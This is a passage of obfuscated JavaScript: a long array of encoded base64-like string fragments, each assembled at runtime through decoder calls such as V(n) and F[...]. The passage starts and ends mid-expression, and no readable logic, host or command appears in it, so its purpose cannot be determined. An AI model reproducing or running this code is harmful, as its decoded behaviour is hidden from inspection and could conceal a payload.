,V(6554)+V(5320)+V(10956),"CUEXXEMfXQpYUxBPEgsAAABZClxNFF"+V(10830),F[V(7326)],F[V(7423)],F[V(9779)],V(13571)+V(9383)+V(8750),F[V(2470)],V(3480)+V(11502)+V(8176),F[V(2051)],"T0oGVRkCUh9XQhB"+V(16486)+"QOVERbRDhJ",F[V(3206)],F[V(4762)],V(3591)+V(10553)+V(8688),F[V(6256)],F[V(9237)],F[V(5812)],F[V(2419)],V(8607)+V(5245)+"NLV1xFRgpN",V(9847)+"QXW9JTAkdFkoQEE"+V(2933),"DUwUFRpCBRBNC0F"+V(1259)+V(15765),V(7279)+V(12283)+V(6858),F[V(10578)],V(1540)+V(7384)+V(12958),F.fYVDg,V(16400)+"NGAoDXA1FWgRFSx"+V(14085),V(13787)+V(6704)+V(16034),V(9097)+V(2675)+V(5675),V(11797)+"NTkRUAjhJEx0LBQNYTQ4EU2oX",F.lhpne,V(5289)+V(4248)+"AST0oJVFQF",F[V(15047)],V(1827)+V(13694)+"VeHRMFHQgH",F.MJlME,V(674)+V(12549)+V(10170),F[V(16242)],V(3758)+V(8708)+V(7049),V(15141)+V(16731)+V(5784),V(3436)+V(15674)+"ECT0oUV21O","Ax9GVxFQDxgWFRp"+V(11145)+V(1959),"TRJQPxtZRUIHTFR"+V(13994)+V(14377),F.PEXGz,F[V(16519)],V(13701)+"LWhtUVRgJOhsYVl4fQT8bEUVA",F.hDCkZ,F[V(1612)],F.onhTB,V(709)+"HGFFtTk0VahVFRURNGBIfHlQI",V(10336)+V(3188)+V(938),F.zqEIF,V(5325)+V(7474)+V(3127),F[V(10029)],F[V(1628)],V(544)+"/HBUfRE9eUFQYFwlSBUVHFl0A",V(11448)+V(3396)+V(6594),V(9858)+"KRBBNFFQBVUROWw0QGBYPHgMZ","TQ1SH1hPEE8TCQg"+V(4478)+"VKBRc4TBpP",F[V(13415)],"D1kKGV5LGBhAWUs"+V(7523)+V(5268),V(1459)+V(7693)+"ARQgYeVhBO",V(1318)+V(2038)+"ZTVABFQQsF",V(12804)+V(8551)+V(14e3),F[V(6117)],F[V(5666)],V(665)+V(589)+V(1783),F[V(8652)],V(15073)+V(15392)+V(1474),F[V(16241)],V(10076)+"EHxZNVhwQTAQ9WDkQTEpMBUNW",F.vtlyu,V(8868)+V(13639)+V(14624),V(1120)+"YSlBCM10CX1Z2UQ"+V(15100),"WDhUPgtXA1ALChc"+V(8174)+V(14451),"ARlWoIcRUxhYSgU"+V(9143)+V(16692),F[V(7416)],"BQIFUxdKWAFYD19"+V(3418)+V(8554),F[V(3182)],"S1qh+w0NA1QNVVg"+V(11589)+V(10484),"UV1XVhZJDQIJWBcbC0H1011XV18FFq"+V(8289),V(7757)+V(15961)+V(16871),"Ew9YDVMVUVYNAwwVRAxGalAX9dJEGG"+V(4280),V(16902)+V(16075)+V(9337),F.qTbvd,F[V(11174)],V(4501)+V(3545)+"tXRRFQEEIa",F.gCtjb,V(3687)+V(13322)+"oNE/L7TBNP",V(739)+V(13099)+"EKD0NKVBZQ",F[V(13640)],V(6475)+V(2678)+V(5281),F[V(3685)],V(4359)+"RVFIXHQsPClcW/Y"+V(10047),V(15153)+V(12243)+V(6838),F[V(13969)],F.opuYo,V(15874)+V(2112)+"wIDQYOQjBQ",V(8986)+"QDVoFS/XSETVDSl"+V(3174),F[V(928)],V(6188)+V(12164)+V(9213),V(8455)+"ZXlYXRl5DNFMXUF"+V(15226),V(8514)+V(5801)+V(5587),V(811)+V(15329)+V(13996),F[V(12678)],F[V(15349)],F[V(6905)],F[V(1399)],V(6284)+V(16402)+V(15482),F[V(2324)],F.awkxo,V(5538)+V(514)+V(16305),V(1512)+V(9075)+"sFExRIG1wM",F[V(10791)],F[V(10073)],V(7722)+"Ep/eiqRZcXw5UQ3"+V(4220),F[V(16760)],"XkMiXw9SUBcRIVlCTFgIEaD+ExRIG0"+V(15353),F[V(8867)],F[V(10101)],"WVZUXAABSQMTQhB"+V(9961)+"cOCBYsWEIX",F[V(15687)],V(4825)+"DXBQ3+o0RVaCKSv"+V(7834),V(11812)+V(4647)+V(7273),V(7463)+V(16079)+V(11616),F[V(12662)],"CAUWBgMWLVpeDUJBGhpDXAsJSQgIFF"+V(2900),V(5713)+"GHAtTUV5bEEZeQy"+V(1152),V(4959)+V(10946)+V(10550),V(11260)+V(4838)+V(10935),F[V(12391)],V(6393)+"MEEElWQpNQwJCFx"+V(10397),V(13614)+V(16511)+V(11039),V(10917)+V(3926)+V(11002),V(11475)+V(15169)+V(12363),F[V(1730)],F.Xfwuv,F[V(16233)],F[V(4784)],F[V(11355)],V(8885)+V(8232)+V(10099),F[V(689)],F[V(6272)],V(11505)+V(7085)+V(10872),"FBQbWw0AAUwPWwV"+V(13645)+"0MB1EBShNP","ExNXX1weFxAWFAVCEUtUQQtBZlleVk"+V(10601),V(3169)+V(11833)+"VaAwpENQNO",V(14467)+V(1955)+V(9225),V(11216)+"fRhABGRIbB1xfF1QRU1wUXwEC","EENcFCVVWARfQ3pdX0dGSEYVA04QFF"+V(12082),V(8333)+V(14472)+"ZLVAJVClhf",F[V(16723)],F.cxQcQ,F[V(6405)],"SBBdBk5RWF4LAAF"+V(16805)+"BACAEcCAcW",F[V(11803)],V(4118)+V(16267)+"MAWV9XWhAN",F[V(16659)],F[V(580)],V(13374)+V(11635)+"9FC0tVBkNB",F[V(12931)],F.XRAhf,F[V(8676)],F.YCUEl,"Cl8QQFwMVQYbWkx"+V(1567)+V(9539),V(9561)+"LXEdeRjYEFVMQG0"+V(3786),V(2321)+V(4734)+V(489),F.bftxH,F[V(11396)],F[V(10486)],F.UGOcZ,V(9835)+V(4463)+V(815),F[V(10135)],V(982)+V(9121)+V(7042),V(5936)+"i57rpjbXrtNy2jr"+V(1905),F.vOthg,"RUxQXRIBFhVcFLSh4d7h0eaN6LO15r"+V(3889),F[V(15283)],V(4677)+V(15051)+"iyteZGTQVZ",V(11187)+V(12830)+V(1918),V(9521)+"RSAYWCAFeEFdUEEJZFOiW4uS0",F.qMFPu,F.RYaOm,F[V(8412)],F.JVcSV,F[V(11665)],F[V(12505)],F[V(1206)],V(3560)+"TteW01Le2tIfh0O"+V(4950),F[V(9706)],F.hMLoH,F[V(9165)],F[V(16634)],V(839)+V(11175)+"i17LHY5t0Z",F[V(5249)],"tIzh3uDv57Dpi7Xmte1EGkZRWAdUTl"+V(710),F.MkTOe,F[V(4277)],V(9511)+V(14831)+V(11434),V(11106)+V(16783)+V(16192),"57rov0S027HYFrW"+V(9487)+V(12896),V(1732)+"QEBsLQeHx57Pos7"+V(6889),"4OHg7xbohuPaRLT"+V(14666)+"nj3rXksdbn",V(13289)+V(7949)+"IaAxG09rXq",F[V(16424)],F[V(12124)],F[V(11867)],V(13805)+V(12267)+V(13101),"geiJ49e15LDl5tP"+V(9678)+V(5e3),V(2414)+V(9620)+V(4105),F[V(8422)],V(8966)+"KRk1ETAtWXE5YDR"+V(9279),F[V(578)],F[V(4753)],V(16793)+V(8071)+"ZYQhcLQX1X","V0cWBRcVRBoHVl8"+V(1706)+V(4995),V(5255)+"NXQpWC0ICG38NBw"+V(7497),F.YYRJn,V(1800)+"VCFMXSgtBeQZaVF"+V(3599),V(8619)+V(804)+"MaFVEWDQMJ",F[V(16371)],F[V(2388)],"HBBeQzRXFFZDQ3M"+V(1739)+V(16301),F[V(4461)],"UUpYShcHBQ0DDEZ+QwJEEEJNX1YKRk"+V(11925),"EzZbU1xbFgEKQ0p"+V(7222)+V(12295),V(16840)+V(16330)+V(15927),F.dSRXm,V(10356)+V(3136)+"NZFGpYRhce",V(3205)+V(10557)+V(5464),"ERcGDQNYAFxfQR1"+V(14842)+V(6822),"QUcBRCUUFUQNWlk"+V(1050)+V(15009),V(1828)+"UETlUDUJKTF5EJQ"+V(15993),V(6567)+"TFlxVTl0GUEwbCUYoDQ8NRQb6",F.wvDVi,F[V(9944)],"D1IBGwtBfQZFXV/"+V(5706)+V(6819),F[V(10883)],V(2421)+V(13829)+V(14569),"XEFJDQcOCEVGAxM"+V(13284)+V(15080),F[V(7885)],V(15033)+"RDE0TWRMrV01NVh"+V(16191),F.yseZk,F[V(16913)],V(10420)+V(12752)+V(14547),F.lMvWl,F[V(562)],F[V(8822)],"WFdKWhCnzUNKVBZ"+V(3873)+V(10513),V(13797)+V(6138)+"0WRExGdAhY","XwATT1RKUFQMEAoEFUVXAxMgXhZaXU"+V(13865),V(6085)+V(7796)+V(10855),V(7516)+"HDQsKEkQMRmpEEE"+V(13166),V(6026)+"WShFIAxYAH0UHWF0GC0F4UU9W",V(2004)+V(14556)+V(12795),F[V(4848)],"X19RR15GKQQSQhZcEQZfQ0VNS1EWDQ"+V(9793),V(8846)+V(16488)+V(12689),F[V(10703)],V(5063)+V(11104)+V(2263),F[V(14088)],V(2816)+V(9387)+"MXVBtCFVpW","ChABEwNSSVpUDUU"+V(15197)+V(7598),"TUEBRkhDElMcTRw"+V(11085)+V(4641),F.kwfQW,F.nDHTs,V(5474)+V(6437)+"wTKAEHFRNE",F[V(14750)],F[V(10363)],V(3388)+V(2806)+V(2356),V(13042)+V(5536)+V(6427),V(4648)+V(2214)+V(9400),F[V(2957)],F[V(2574)],F[V(12954)],V(12477)+V(9273)+V(6906),F[V(9507)],F[V(13549)],F[V(9588)],F.UBjXu,V(8999)+"gu0EdAURRXlsQCgESFQReG+nA",V(3022)+"v7uGHQR0BRFFeWxAKARIVBV4b",F[V(3187)],F[V(7411)],V(13903)+V(15314)+V(16578),V(11414)+V(1735)+"0GC0HukuGc",F.ojSyw,F[V(830)],F[V(13087)],F[V(1265)],V(11249)+V(14364)+V(3803),V(6466)+V(16646)+"zhs+vVRkhD",F[V(13213)],V(14919)+V(6591)+"tB6ObuleGU",F[V(9743)],F[V(9502)],V(7965)+V(4240)+V(3519),V(1249)+V(1262)+V(15120),F[V(2333)],F[V(7130)],F[V(12533)],F[V(3363)],F.rWFxF,V(16460)+"HE08UWlBUAwEKBBQbDVpeDUJB",F[V(1522)],V(3940)+"EBVdVBhNPFFRQXQ"+V(10751),F[V(3398)],V(8073)+V(13589)+V(3240),V(13789)+"JRicLDxJEBUpFBh"+V(6919),"FxUPWBJcQxcLQX9"+V(4628)+V(855),V(14866)+V(1840)+"haXg1FEVdL",F.XAAHP,F[V(8038)],V(5369)+V(1922)+V(2001),F.uDECS,V(12094)+"BHBVcFDZYQQxDQ3RRVVcNFkZN",F[V(15995)],V(13106)+V(11267)+V(16175),F[V(13264)],F[V(13659)],F.rNjSR,F[V(7325)],V(748)+V(1131)+"lWCEQ+Dglb",F.pDqPQ,F[V(5602)],F.BeOQH,V(963)+V(499)+"ZNVBtFTlVd",V(9287)+V(560)+"cWCFgRKksS",V(6652)+V(751)+V(2589),V(11453)+V(7339)+V(15050),F[V(2459)],V(4884)+V(3368)+"dbWlYXF0kV",F[V(16001)],F[V(13406)],F[V(15324)],F.BZWBJ,F[V(796)],F[V(2269)],V(15203)+V(3562)+V(3423),F[V(10730)],V(6533)+V(4851)+"QQRQkDEY3P",F[V(13826)],F[V(2799)],F[V(2304)],F[V(12588)],V(7818)+V(1527)+"5GgeH00dmX",F[V(1496)],"A1FdClYLQgIb1M7"+V(4194)+V(10817),"BF8DXlQRHABDSkp"+V(3516)+V(2604),F.vcPlq,"CQUDBBUUXhvY+aG"+V(10444)+V(11434),F[V(11654)],"U1ZNVhYBAEwFUwp"+V(4234)+V(15209),F[V(14955)],F.kMdGd,F.zdZXM,F[V(9512)],F[V(8009)],V(15257)+V(9170)+V(16062),F[V(9522)],V(1231)+V(4681)+"kJA18DUUVB",F[V(16414)],V(12328)+"yFlceUFAXRBFXGF"+V(16751),"EE1UEVRBGltWXRAWBRISDEZ6Xg1FEV"+V(16048),F[V(15003)],"BRISWg1eWRcLQXV"+V(14383)+V(3372),F[V(6664)],F[V(15426)],V(8852)+V(13633)+V(13762),F[V(2101)],F[V(13440)],F[V(7411)],F[V(14078)],F[V(14864)],F.MxXiL,V(7405)+V(9467)+V(9531),"X1xcXR4NBUEFWQhVVARQDlNWTVpGSE"+V(13184),V(10122)+V(15925)+"MWBQ8CU0YV",F[V(11532)],F[V(15293)],F.NGCgf,"DUNKFBBcSRccAFNWTVYWAQBMBVMKTVQRE1kUeVVf",F[V(2903)],V(14083)+V(10256)+V(591),V(1032)+V(2914)+"YgCloNV1QC","EQIWfFxAEBYFQ0oUFlxQB1gNURVeRg0AAUNcFCNM","WAdQQ1dUVVJEKAE"+V(6949)+"0JRjYNERRf",V(13125)+V(4793)+"RZWlgBFicO",V(15088)+"XDRJaRk0RWF1YFREAWllKQFlG",F[V(2605)],V(9204)+"dalYeGENYAAgQFg"+V(6197),"Wh4FBwcEFUUNW1g"+V(9346)+V(6872),V(2803)+"dE0NYBwsaWFAHARcSJ1oIaVAE",F.VkwHA,V(12587)+V(5204)+V(16485),"ChkWSBZfUlFPEwc"+V(13657)+"VdSkANBg0N","D0IdFFIMXxdXUVd"+V(5351)+V(9124),V(16685)+V(7736)+V(14942),V(12031)+V(12147)+V(13542),V(13020)+V(4398)+V(10828),V(7935)+V(7735)+V(7018),F.rrPRz,F[V(6690)],V(12404)+V(4843)+V(12131),F.VtBLr,F[V(10641)],F[V(15489)],F[V(1524)],V(10782)+V(15496)+"RBVhZSChFV",F[V(9786)],V(1821)+V(2047)+"tdA0kXFQdE",F.IQoiS,F[V(4500)],"FwcJRAkEbUFFEVdWSl8FEAFJSwRKCA"+V(1623),F[V(7127)],F.gCIoU,F[V(640)],V(8571)+"GSAkdUxxSGAELH1"+V(8520),V(10306)+V(3752)+V(1931),V(6977)+V(13738)+"gOCx9USFRN","VxpWFwVRHVEYAQp"+V(13842)+V(2123),F.SoINY,"SFVKV1MaVBUBTwFPBRYJCkhVSlBQQF"+V(7920),F.ZrloT,V(6788)+"VAE0CWxoIWgJKV1"+V(9954),"H1sDFA4fUEpQVEo"+V(9117)+V(9466),V(14873)+"NVhpVFwVbHVIaCR"+V(14577),V(12999)+V(1415)+"oIFQNIVEhQ",F[V(8585)],F.KtWsM,V(12822)+V(7106)+V(13560),V(8293)+V(7559)+"EFSAkdUx1T",V(13878)+V(10414)+V(2020),V(12777)+V(6086)+V(6136),V(6403)+V(14169)+V(12929),F.QDnGv,V(11642)+V(9654)+V(12758),V(14850)+V(1376)+V(7135),F.QyPes,"BW9LFAUVDghYZR4"+V(1683)+V(13961),F.TJTfE,F[V(9390)],F.YxnDc,V(8109)+V(6213)+V(12462),F[V(9530)],F[V(13330)],F[V(16498)],"BG9GKVBWSABWFQN"+V(11892)+V(3266),F[V(5186)],F[V(14375)],V(10719)+V(11605)+V(2050),V(12744)+V(15407)+"oVFwBWSFZP",F[V(5720)],F[V(12727)],F[V(13742)],F[V(12513)],V(10189)+V(10455)+V(4362),F.MFIdw,F[V(3395)],"Sg8FTwFPBhQJH1V"+V(2813)+V(1595),V(14013)+V(15751)+"9QBxULHVNT",V(726)+"IFQNIVUhTSAJWFA"+V(6755),F.oKKHL,V(1883)+V(1164)+"cYUgwdUh9V",F[V(744)],F[V(8605)],V(10693)+V(11071)+V(14275),F[V(12333)],F[V(2541)],F[V(14633)],F[V(15365)],F[V(7421)],V(12923)+V(12666)+"gFD0BEWl0C",F[V(14120)],F.iuoMO,V(7422)+V(11960)+V(7919),F[V(3315)],V(5136)+V(13861)+V(9932),V(11738)+V(1209)+V(16650),F[V(5906)],F[V(13628)],F[V(13909)],F[V(5116)],V(6668)+V(943)+V(1781),F[V(11135)],F[V(16203)],F[V(13529)],F[V(6326)],V(2274)+V(14123)+"BPVwJIDAVN",F[V(2523)],F[V(10801)],V(14812)+"dSVdID0gNH1cETg"+V(10672),F.aROkS,V(2676)+V(14972)+V(15071),V(14733)+V(9737)+V(8923),F.ObENL,V(1613)+"MUFYFTQAPFQZQSl"+V(8990),"HFAbCQsdUlMITEg"+V(6373)+V(3796),F[V(10731)],V(9245)+V(6851)+"UUCR9USFRN",F[V(10045)],V(6807)+V(3622)+V(16655),F[V(12375)],F[V(16825)],V(7953)+"Jaw4BTwAIeAFcSlFNVA5KDB1T",V(4794)+V(7120)+V(15413),F[V(3948)],V(1571)+V(3823)+"hkV28KRk9G",F[V(3230)],V(14302)+"ABBFURlpGTRFYSk"+V(4426),F[V(16041)],F[V(9796)],F.pniRQ,V(11234)+"aCAQTDV4NUxoZSw"+V(16528),"RRMLTBlPTkRKE1d"+V(15418)+V(16263),V(3618)+V(8160)+V(2389),V(5288)+"LWUZVUEQWAlBdDw"+V(15805),V(15422)+V(9912)+"IFWA9CXUsD",V(7367)+V(2412)+V(11165),V(3360)+V(1752)+V(3393),V(11458)+V(3079)+V(2881),V(7641)+"pVwsJPABRBQ4bEx"+V(14935),F[V(7649)],F[V(10074)],F[V(7198)],F.qLGao,V(12631)+V(1005)+V(11186),V(7564)+V(10375)+V(1044),F.ZcbCZ,F.VHnkQ,V(9861)+V(2085)+V(13869),F[V(11318)],V(5574)+V(10309)+V(7798),V(1996)+V(12305)+V(5222),V(8319)+V(13453)+V(7084),V(12132)+"VUA9DXUoORlREUU"+V(9860),"FggZA0RURFFGBkQ"+V(15556)+V(10327),"AUEZBh4YQ1gCBCR"+V(2290)+"oLFgwHWkYZ",F[V(879)],V(16032)+V(14810)+V(2553),F[V(9231)],V(7545)+V(11277)+V(8369),F.ZMEUw,F.eamFr,F[V(6425)],V(11222)+V(3793)+V(7183),F[V(13617)],F[V(3299)],V(7864)+V(2662)+V(14014),F[V(9772)],V(11033)+"KWkxcQVlGERMKHkdfWA9FBkQI",V(9320)+"KE10REx4PBw0WAg"+V(11705),V(9936)+V(6002)+V(12475),V(13970)+V(1085)+"0IEAQUFg1d","DEFXClpMXEFUOwA+VQRcZgBTBlUUGEEORlVSQ0ZP",F[V(5603)],V(15008)+"GFwEWMhZXB1x+DWQQUxoZUAsI",V(3853)+V(4749)+V(7164),V(4130)+V(8470)+V(4464),V(11422)+V(5660)+V(5024),F.AZrHx,"UgZ3VElbBUZEFR9"+V(2201)+"QSBQ0TUxcE",V(9867)+V(5433)+V(5964),V(16506)+V(2592)+V(8649),V(1018)+V(16592)+V(12006),V(1550)+"dT1oFEA0OCAtGCx"+V(16696),F[V(1975)],V(7380)+V(5579)+V(11115),V(2718)+V(11469)+V(3958),F[V(15357)],F[V(6790)],V(2554)+"HDwYUWRFXVSpcAl"+V(8258),F[V(6643)],F[V(12793)],F[V(11220)],F[V(10820)],V(14726)+V(10293)+V(5038),F[V(1427)],"Ug9QEEUFG1IHBwE"+V(11307)+"taofsNDQNU",V(15319)+V(16178)+V(13277),V(9948)+V(6211)+V(2029),"RkERXwBNWV4TUgE"+V(7295)+V(6698),F[V(14084)],V(8445)+V(14512)+V(9475),F[V(13998)],V(2474)+V(14559)+V(908),F[V(14107)],F.DSWtP,V(4584)+V(9631)+V(12770),V(8602)+"bXEAXDQYICl8QQH"+V(6348),V(14279)+"WQkxWXUZEDQVbFAhWRhVYEF9X",V(10193)+"HVBsLGgkRWkNPRl"+V(15063),F.sAsxG,V(1646)+V(15129)+V(6834),V(6306)+V(13059)+V(14736),F.qnSVV,V(13551)+V(617)+V(8726),F.vtCrH,F[V(11982)],F.zmGrz,V(3297)+V(3747)+V(2088),V(6454)+V(2288)+V(14869),"H1IGVRYOFwpSXSh"+V(3565)+V(11404),"SgEAURFUGA0OCkRVUEFXBEQIBSAAVRgMCxNVUERT",F[V(5287)],V(3541)+V(1505)+V(8804),V(807)+"TGAwMB0RVVk9WBV"+V(9574),V(9341)+V(6201)+V(13150),V(5260)+V(7294)+V(9032),F.pLWLg,F[V(1346)],V(7845)+V(10614)+"EOGQJSSlRU",F[V(16410)],F[V(1498)],F[V(14715)],F[V(11936)],V(8062)+V(4986)+V(9410),"UgBTS0oRWkNPRlpFEl4RFFgHQlAEEV"+V(9824),V(14172)+"WJFkcBBNTEVMWDA"+V(11666),V(3535)+V(13190)+V(16367),V(3905)+V(4083)+"VDTgUbAkZE",V(6514)+V(1086)+"VeE1EEGhlB",F[V(2127)],V(11615)+V(10403)+V(10819),V(7032)+"VVENSGwsaCAFGRA"+V(15857),F[V(12447)],V(9986)+V(15997)+V(14839),F[V(11114)],F[V(5447)],F[V(3032)],F[V(5646)],F.ZmVNo,F[V(16527)],V(12783)+"lC0xDAFQiWkhRUk"+V(6686),F.nEmVT,V(10954)+V(3243)+V(3179),V(11259)+V(2455)+"0FU3dfVRcB",V(5261)+"NSkANBQojCkMWGU"+V(10014),V(10909)+"IEQRfVicLCREJRQ"+V(5974),V(12111)+V(16444)+V(4755),V(9698)+V(4020)+V(3430),F[V(3820)],V(13677)+V(595)+V(6726),F[V(753)],F[V(3655)],F[V(16167)],V(11739)+V(10201)+"dWRBFSBnFK",V(14372)+V(2463)+"lGN1FQB14U",F[V(1030)],"DUxQUVVHARZaQ00"+V(12056)+V(3657),F.HaXuo,V(15094)+V(5724)+V(14759),"Rk4JVV8QDEFeTE1"+V(15518)+V(3457),V(10863)+"FG1sNAAAECBRaHh"+V(14452),V(8631)+V(16024)+V(7336),V(1712)+V(6974)+V(14429),F[V(13393)],F[V(5866)],F.uVSBx,V(15074)+V(7251)+V(1257),V(5401)+"LWUZVV0QWHQQTUx"+V(14775),F[V(15012)],F[V(7844)],F[V(8049)],V(9194)+"UXhNQAF9MQA5GVE"+V(16492),F.KFoOe,F[V(11359)],V(2052)+V(6412)+V(2532),V(2593)+"TVERUQVYWVBkBQw"+V(15317),F[V(11352)],V(6255)+V(10835)+V(15675),V(14005)+V(14992)+"tGC0pYF1RD",F[V(10110)],V(3001)+"ZFnRQF0MKThhNShQBWUMLVxBL","WBsTQ0BZVUYBF1l"+V(11707)+V(11518),F[V(6761)],V(1507)+V(12979)+V(4847),F[V(12936)],V(13522)+"HWU9mAFZcO1BWAV"+V(12806),"X1YmCAEPAhYJVlU"+V(3815)+"9YWRtiDEQR","VV1+QQUUDAgFFER"+V(6135)+V(9162),F.EdUTi,V(7838)+V(4747)+V(12083),"AwcTSBNfGVxQRVp"+V(12454)+V(8712),V(12534)+V(3095)+V(990),F[V(9967)],F[V(14665)],"SkBZRgUCBVMXSlgBWA9fTEB/DRcQJQdCBW1UG0VB",F.qHBBf,F[V(7660)],F.Uyhja,V(11649)+V(13489)+V(5694),F[V(15665)],F[V(2235)],F.vcwNt,V(5668)+V(15754)+V(14148),V(1076)+V(13651)+"1PX2BVAR9U",F[V(7046)],V(14499)+V(6473)+"cKJ1xKUFIE","UQwRUQNDABYOA1F"+V(10749)+V(9110),V(6600)+V(2707)+"9QdQkXBlBW",V(4575)+"IDApTV0RQUhhUCw"+V(12429),F[V(2960)],F[V(12660)],V(13835)+V(6386)+"VZSABdAAlD",V(4516)+V(13917)+"1cRFBVGFwM",F.uafMD,V(7518)+V(3485)+V(7911),V(10211)+V(1165)+V(11918),F.FOpBo,"SlJdWF51VQAfUQd"+V(3094)+V(13550),V(6655)+V(5776)+V(12089),F[V(4968)],F[V(14616)],F.pGOlE,F.lDGXi,"UBZXFwBUAFQEdAsdVlRUU0YFSgpnUg"+V(6799),F[V(1536)],V(4400)+V(6166)+V(12782),V(6158)+V(3441)+"gPUw0BUhFV",V(7015)+V(11535)+"pYVgZWGQdN",F[V(9067)],F[V(9756)],"KAgDTQBTBgoZAUp"+V(14091)+V(11652),F[V(7101)],"CAAIUVkbUgxdDER"+V(4285)+V(8580),"JggNDwIKS0pBAl9"+V(6539)+V(14783),F[V(12122)],V(2843)+V(11655)+V(5802),F[V(1700)],"WRdFEwwXFkQTE0o"+V(12751)+V(7381),F.yOZos,F[V(13735)],F[V(5819)],V(15054)+V(2211)+"ZaXQYRAE4F",F[V(4465)],"FBcHFE9GWE4BCEY"+V(1772)+V(3776),V(4564)+V(15755)+V(12589),F[V(12640)],F[V(8975)],"ClkWFFgNRQZESFZ"+V(9900)+V(3385),V(1275)+V(16497)+V(12406),V(7875)+V(3340)+"lYVgZ3Ck4a",V(14519)+V(7942)+"sUN1ZEEVIG",F.dyoWv,F[V(15357)],V(8997)+V(2547)+"tXJQgUCQcU",V(13362)+V(5552)+V(5987),F.omJCl,V(1419)+V(3939)+"BBEQxGXUtS",V(14229)+"EHR8FVQEnCw0JRC"+V(5426),V(13577)+V(5108)+V(9860),F[V(15928)],"BEMGGhYNQ09DXQB"+V(4305)+V(7308),F[V(10988)],"EVVFXhMGUF5cUBB"+V(2133)+"FnCgFcO1VT",F[V(1913)],V(10877)+V(9891)+V(13619),V(11200)+V(9424)+V(7977),F[V(15558)],F[V(4525)],F[V(15481)],V(14096)+V(12229)+V(8218),F[V(6909)],"A1hGBxZIFl9EXVp"+V(15733)+"ULCxoNA0ZE",V(8672)+"YS0tZRlVQRBYCUF0PDEEVCX93",V(7521)+"DUFFVRwEWWUMTRA"+V(8341),"SwM7ADtSVA47CAF"+V(3106)+"RVCFwRAEle",V(4057)+"bEREMQQ4aGVUNCA"+V(14192),V(10715)+V(14028)+V(5808),"WAcMQVBRVUcBFlQ+AmlXCwk8AFMBDh"+V(3852),F[V(4411)],F[V(10443)],"Cw0JRElQXxdUEUZ"+V(2696)+V(8279),F[V(7296)],F.eRCBN,F[V(6671)],V(9134)+V(11092)+V(7424),V(8506)+V(5433)+V(5964),V(2183)+V(5342)+"saUVIWACUN",V(1173)+V(5623)+V(1992),F[V(5608)],F[V(11544)],F[V(5273)],"X0AZRx0UAVxEWwV"+V(13751)+V(2917),V(6020)+V(7742)+V(657),F[V(1762)],F[V(2644)],V(14358)+V(2413)+"kCUldObFdW",V(9211)+V(13245)+V(1239),V(9718)+"WRFtcdBYFFAkPVUYZWA0DXhRd",V(3536)+V(11411)+V(5839),F[V(1070)],V(8787)+"FEl4PQRpBChddWh"+V(1761),V(8555)+"CClcXSgxBUABVXU"+V(12736),F.bfVqK,V(13035)+V(1709)+"NDQllbWgoA",F[V(2457)],V(8194)+"XV2xcSxBGWkZNEV"+V(13120),V(12425)+"EWRcLGggERkQSCA"+V(11720),F.MRyMy,"RRdGAhYcExMTTxEFSlZDBB5RBggJHBcSA0NYEU8e",F.soibD,F[V(673)],V(10742)+V(16125)+V(16782),F.IqHHU,V(6298)+"bFgkLHV1WXVBGB1QXAlMAVxYJ",V(15887)+"TCFcWCQ8dVVdXUi"+V(12046),F[V(8603)],V(6850)+"OVxkAUx9bAQwIE1"+V(13144),F.NXlEs,F[V(11763)],V(6710)+"pKVVcT18GVA8RUR"+V(11981),"XE9fBl0ZBU0EVw4"+V(16386)+V(2146),F[V(3365)],F[V(10678)],F.ZAtow,F.kqVhQ,F[V(9547)],F[V(13392)],F[V(13180)],F[V(13837)],F[V(12890)],F[V(1541)],"V0xYHggFCgZbFABAQg9UG19ZVFwAAU"+V(7955),F[V(9450)],V(6070)+V(6813)+V(10864),V(1837)+V(2162)+V(8348),F[V(5225)],F[V(11588)],F[V(8908)],V(1290)+"KVgtCBRsBVkZEEx"+V(7348),F[V(14800)],F[V(10746)],F[V(6024)],V(858)+"aQ0pECkteD0EaQQpcXFUXWkZK",F[V(11717)],V(16547)+"aCRFEEw0FEl5ZGw"+V(9318),F[V(15135)],V(6507)+V(4157)+V(7037),F.ZYQwA,"XhNXW1BHHVlGUUQ"+V(13404)+V(10236),V(1455)+"GTRFYX1QgXg9ZSn"+V(11894),V(14676)+V(14611)+V(1832),F[V(3311)],F[V(2271)],V(13638)+V(9688)+V(4079),F[V(8516)],V(15254)+V(15532)+V(13716),F[V(1861)],V(12551)+V(5029)+V(2061),V(10954)+V(3243)+V(2532),"VhZUGQFDAU0HDRk"+V(3300)+"0GWFwZXgsA",V(11399)+V(3650)+V(637),F[V(984)],F[V(15417)],F[V(8419)],F[V(16752)],V(14478)+V(12372)+V(8244),F[V(12622)],V(5909)+V(5510)+V(15575),V(10677)+"eUF8IWUYPCVgBGx"+V(15613),F[V(4295)],V(5989)+V(7731)+"8LRggTQ0YK","UkxRDkZQVENGXgFQVgtFXhQKCxFEFh"+V(8275),F[V(1617)],F.Tezni,V(15550)+V(5854)+"QFGwtGRAII",V(4375)+V(1156)+V(7936),F[V(15915)],"UkZEGVsUVQ8TQ0h"+V(15006)+"YLBUERC1NR",V(4948)+V(899)+V(12646),"U3dXZhcBRkEFWQh"+V(11740)+V(12417),F[V(12054)],"XgxVTllIWFANEB1"+V(4247)+V(8084),V(14003)+"cRk5YEU8eDQVUIF"+V(1744),F.ZKAnZ,V(3996)+"aCRNURFRBVhZUGQ"+V(7070),V(9031)+V(3008)+V(1480),F[V(16739)],"HR8FVQEjBRQVRQ1"+V(620)+"EXD1cQUF4N",V(5859)+V(2735)+V(6300),F[V(3130)],F[V(13624)],F[V(12820)],F[V(4947)],F[V(1e4)],V(8449)+V(2021)+V(10407),V(12438)+V(2226)+V(8679),V(12961)+V(7453)+"cBIxMHRgxQ",F[V(16734)],F.rzWpr,"CkIBSw9BGkEKF11"+V(5267)+V(3625),F.TKhQV,F[V(600)],V(11036)+V(14996)+V(14336),V(7730)+"cSV4TUxQGHhhDWAAIEBYHVVAQ",V(10728)+"fCFBFGn0KRUx9Uh"+V(3553),F.TzWSM,V(7363)+V(13486)+V(16770),F[V(13940)],V(15908)+V(14178)+V(12715),F[V(11126)],V(9286)+V(5475)+"YPRAsfUghb",V(10144)+V(16787)+V(12586),V(1926)+V(11533)+"JdXVdfFlcX",F[V(4049)],F.SvHHo,F[V(9157)],F[V(16007)],F[V(14824)],V(4823)+V(6764)+V(8685),F[V(1854)],F[V(959)],V(8139)+V(13779)+"gGRFZKUlcC",F.WcYPg,"Xw5SDGsuBE0CAQA"+V(14622)+V(3417),F[V(10358)],F[V(1492)],"CgdEVEpXUgBTDQdDBk0EAAoEUURUT1UAXAEDVnJU",F[V(13918)],V(9617)+"EVhkBTQFTAQEJCl"+V(6